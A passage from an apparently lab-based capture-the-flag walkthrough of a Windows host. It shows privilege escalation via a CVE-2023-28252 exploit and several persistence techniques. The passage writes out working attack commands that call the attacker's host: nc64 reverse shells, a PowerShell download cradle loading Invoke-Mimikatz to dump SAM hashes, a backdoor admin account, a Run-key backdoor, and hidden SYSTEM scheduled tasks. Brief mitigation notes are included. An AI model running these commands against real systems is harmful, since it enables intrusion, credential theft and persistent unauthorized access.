- https://github.com/duck-sec/CVE-2023-28252-Compiled-exe
- +Note+: Looking at the notes it also allows us to pass another binary as an argument to be executed. This is ideal as if we can run a process/binary with elevated privileges we can get a reverse shell as
NT/Authority
-
+Deep Dive+: I have written a deep dive on this particular exploit you can find it here:
-
I clone exploit:
git clone https://github.com/duck-sec/CVE-2023-28252-Compiled-exe.git
-
Transfer the exploit to the target:
wget http://10.10.14.121:9000/exploit.exe -o ex.exe
-
As this exploit allows us to execute a binary as an argument lets transfer
n64.exeto the target too:wget http://10.10.14.121:9000/nc64.exe -o nc64.exe
-
Lets start our listener for our reverse-shell:
rlwrap -cAr nc -nvlp 443
-
I trigger exploit and pass n64.exe as an argument:
.\ex.exe 1208 1 "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 443"
- High level Command Breakdown:
.\ex.exe: The compiled exploit executable1208: Process ID to target1: Execution mode flag- Netcat parameters:
10.10.14.121: Our attack IP address443: Port to connect back to-e cmd: Execute cmd.exe and bind it to the connection
-

Catch
NT/Authoritysystem shell: -

Grab root flag:
4. Persistence:
Trying to dump creds with mimikatz:
- I try and Transfer
mimikatzbut it gets caught byamsi
- I try multiple different ways however it’s caught each time, luckily there are versions of mimikatz we can from memory:
Using invoke-mimikatz.ps1 with a download cradle to dump hashes:
- Use a download cradle to grab the script:
iex(new-object net.webclient).downloadstring('http://10.10.14.121:9000/Invoke-Mimikatz.ps1')

- Perform LSADUMP:
Invoke-Mimikatz -Command '"privilege::debug" "lsadump::sam"'- +Note+: With this information we can make a
kerberossilver ticket; however we have no way to actually authenticate with the host once it’s made as nothing is open…so we will need to look at other solutions.
Download Cradle Primer:
- We are going to be using a download cradle later, so it’s probably best you understand how they work.
What is a Download Cradle?
In essence, a download cradle is a lightweight script or command that reaches out to the internet/host, downloads a file, and often executes it directly in memory. And that is why they work so well, as nothing is written to disk and instead runs in memory they are harder to detect:
- If we look at the
invoke-mimikatz.ps1script we called:iex(new-object net.webclient).downloadstring('http://10.10.14.121:9000/Invoke-Mimikatz.ps1')- This reaches out to a remote URL (our attack hosts), download’s the payload, and execute & loads it into memory all in one go. (later on you will see me use this again but instead to create a reverse shell that is called upon loading into memory)
How Do Attackers Use Download Cradles:
There are multiple ways to leverage download cradles in various stages of an attack. The most common is often during initial access or lateral movement phases. Here are some common scenarios:
- Delivering Malware: By downloading and running malware directly in memory, it is possible to bypass traditional file-based antivirus.
- This is often done by ransomware gangs.
- Moving Through a Network: In the above case we can use cradles to download tools for privilege escalation or credential theft as we navigate a compromised network/machine.
- Running Exploits: Tools like Metasploit use download cradles to quickly deliver payloads that exploit vulnerabilities and gain control over systems.
Why Download Cradles are Effective:
- They are a great attack approach as they are:
- Stealthy: As they work without writing to disk, they leave less evidence for traditional detection tools.
- Compact: Cradles can be as short as a single line of code (as you can see with invoke-mimikatz), making them hard to spot amid legitimate scripts.
- Flexible: They can be adjusted and modified allowing what is being downloaded to be executed in real-time, adapting to the environment.
Detecting and Stopping Download Cradles:
While they’re sneaky, download cradles can be detected with the right strategies:
- Network Monitoring: Watching for suspicious connections or repeated download attempts from unusual sources can reveal download cradle activity.
- Script Restrictions: Limit the use of
PowerShell,Curl, orWgetin environments where they aren’t essential.PowerShell, for instance, can be configured to block theInvoke-WebRequestcommand or require execution approval. - EDR Solutions: Endpoint Detection and Response (EDR) tools can help track process execution and identify cradle behaviors based on known patterns and heuristics.
Creating a new user who is part of the administrators group:
-
As we are an administrator we can also add a new user and add them to the administrators group.
-
I add a new user as part of the administrators group:
net user bloodstiller bl00dst1ll3r! /addnet localgroup Administrators bloodstiller /add
- +Note+: I am doing this purely as a mechanism to showcase different ways to establish persistence, however as you have probably noticed there is no way to actually login as this user, the same way as there would be no way to use the Administrators Silver ticket if we made it, so what do we do, glad you asked.
Living off the land persistence:
- As this system only has the webserver running there are no other services we can authenticate against as a means of persistence. Creating silver tickets and adding admin users is great but if we cannot actually utilize those accounts & tickets what can we do? We need to have the host call out to us, by creating a backdoor, or multiple back-doors.
Creating a registry key for a back-door:
- The first backdoor I will create is to create an entry in the registry that runs on login, so that when a user logs in it will call out to my attack machine which has a listener running.
- Registry Key added:
Reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v NewBackDoor /t REG_SZ /d "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 4433 -e cmd"
- This will trigger when a user logs in, however as we have no way to test this or login as a normal user, we will need to also have another way in.
Registry Backdoor Command Breakdown:
-
Command Breakdown:
-
Reg add- Adds or modifies a registry key or value.
-
"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run"- Specifies the registry path.
- The
Runkey allows programs to run automatically when the user logs in.
-
/v NewBackDoor- Specifies the name of the registry value being added, here
NewBackDoor. - Acts as the identifier for this specific entry.
- Specifies the name of the registry value being added, here
-
/t REG_SZ- Defines the type of the registry value.
REG_SZis a string value type commonly used for paths or commands.
-
/d "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 4433 -e cmd"- Sets the data for the registry value.
- Path:
"C:\Users\sam.emerson\Documents\nc64.exe"- Path to
nc64.exe(likelyNetcat), used to open a reverse shell.
- Path to
- IP Address*:
10.10.14.121- Our attack machine that is listening where the reverse shell will connect.
- Port:
4433- The port number on our attack machine listening for the connection.
- Flag:
-e cmd- The
-eflag executescmd.exeupon connection, providing a command shell.
- The
-
-
Potential Defenses/Mitigation’s:
- Monitoring: Detect unusual registry changes in
HKEY_CURRENT_USER\...\Run. - Network Monitoring: Watch for unusual outgoing connections to external IPs and ports.
- Monitoring: Detect unusual registry changes in
Creating a scheduled task back-door:
- A great means of creating persistence is to create a scheduled task that runs periodically and calls back out to our attack machine. I’ve put two approaches below.
Version 1: Using nc64.exe to connect back to our attack host periodically:
- Scheduled Task Backdoor:
schtasks /create /tn BackDoor /tr "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 4433 -e cmd" /sc minute /mo 1 /ru System
- +Note+: This techniques runs every 1 minute and calls out to my attack machine. This means that even if I disconnect I can turn on my listener again and it will call back out to our attack host:
- Shell Caught:

- Just to double check I disconnect to ensure it calls back out to me:
-
Scheduled Task Backdoor Command Breakdown Running a Binary:
-
Command Breakdown:
schtasks /create- Creates a new scheduled task on Windows.
/tn BackDoor- Sets the task name to
BackDoor. - This name is how the task will appear in the Task Scheduler.
- Sets the task name to
/tr "C:\Users\sam.emerson\Documents\nc64.exe 10.10.14.121 4433 -e cmd"- Specifies the action that the task will execute.
- Path:
"C:\Users\sam.emerson\Documents\nc64.exe"- Path to
nc64.exe, used to open a reverse shell.
- Path to
- IP Address*:
10.10.14.121- Our attack machine that is listening where the reverse shell will connect.
- Port:
4433- The port number on our attack machine listening for the connection.
- Flag:
-e cmd- The
-eflag executescmd.exeupon connection, providing a command shell.
- The
/sc minute- Sets the task’s schedule frequency to every minute.
/mo 1- Modifier that, when used with
/sc minute, runs the task every 1 minute.
- Modifier that, when used with
/ru System- Specifies that the task should run with
Systemprivileges. - Running as
Systemgrants high privileges, making this backdoor more dangerous.
- Specifies that the task should run with
-
Potential Defenses/Mitigation’s:
- Monitor Scheduled Tasks: Regularly check for unauthorized or unusual tasks, especially those scheduled to run frequently or with
Systemprivileges. - Network Monitoring: Identify repeated outgoing connections to unknown IPs and ports, especially if made by
nc64.exeor similar executables.
- Monitor Scheduled Tasks: Regularly check for unauthorized or unusual tasks, especially those scheduled to run frequently or with
-
Version 2: Using a base64 encoded PowerShell reverse shell and download cradle to connect back to our attack host:
-
So using the above method with nc64.exe is great and all, but an n64.exe binary will stick out like a sore thumb. A better option would be to create a powershell script and use a download cradle to call back to ourselves, this way everything is loaded in memory and nothing is written to the disk (bar our registry entry)
-

Create our reverse-shell script:
- I use a base64 obfuscated powershell reverse shell as otherwise the AV was able to detect it. I like using https://revshells.com
for this
- I use a base64 obfuscated powershell reverse shell as otherwise the AV was able to detect it. I like using https://revshells.com
for this
-
We then need to create our scheduled task:
schtasks /create /tn ScriptCradle /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((New-Object Net.WebClient).DownloadString(''http://10.10.14.121:8080/script.ps1'''))'" /sc minute /mo 1 /ru System
-

Start our listener & webserver:
- Webserver:
python3 -m http.server [port]
- Listener:
rlwrap -cAr nc -nvlp 53
- Webserver:
-
The task grabs our script & immediatley executes it in memory:
-

We get our revere shell:
-
Double check by disconnecting & seeing if it re-connects and it does:
-
Scheduled Task Backdoor Utilizing Download Cradle Command Breakdown:
schtasks /create- Creates a new scheduled task on Windows.
/tn ScriptCradle- Sets the task name to
ScriptCradle. - This name is how the task will appear in the Task Scheduler.
- Sets the task name to
/tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe- Specifies the action that the task will execute.
powershell.exe: Starts PowerShell.- Arguments passed to powershell:
-WindowStyle hidden: Runs the task in a hidden window to prevent showing the PowerShell window.NoLogo -NonInteractive -ep bypass -nop: PowerShell flags to suppress output and allow script execution bypassing restrictions.IEX ((New-Object Net.WebClient).DownloadString(...)): UsesInvoke-Expressionto download and immediately execute the script./sc minute /mo 1: Sets the task to run every 1 minute./ru System: Runs the task underSystemprivileges.
Lessons Learned:
What did I learn?
- This box was great as means to learn about the CVE’s in question. However what I enjoyed more was figuring out ways to achieve persistence with such little open on the host. With only port 80 being open creating a consistent means of re-entering the host was interesting to me and a good exercise
- Learning about the CVE’s CVE-2023-38146 & CVE-2023-28252 was very interesting.
- There is a great article here about CLFS vulnerability but it’s ALOT:
- I wrote two deep dives to understand these attacks more.
What silly mistakes did I make?
- Not a huge amount this time to be honest, which is fun. Might actually be improving.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me